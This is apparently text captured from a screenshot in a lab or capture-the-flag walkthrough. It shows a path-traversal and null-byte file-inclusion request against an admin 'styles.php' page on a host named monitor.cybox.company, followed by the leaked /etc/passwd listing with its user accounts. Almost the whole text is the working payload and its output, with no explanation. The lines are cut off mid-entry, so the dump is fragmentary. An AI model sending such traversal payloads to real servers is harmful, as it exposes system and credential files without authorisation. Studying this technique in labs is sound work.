 monitor.cybox.company/adm
monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/us
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/ne
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/fals
/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false cybo
/bin/bash mysql:x:1001:1001::/home/mysql: postfix:x:111:118::/var/spool/postfix:/bin/false courier:x:112:120::/var/lib/cou
daemon,,,:/srv/ftp:/bin/false admin:x:1002:1002::/home/admin:/bin/bash alienum:x:1003:1003::/home/alienum:/bin/bash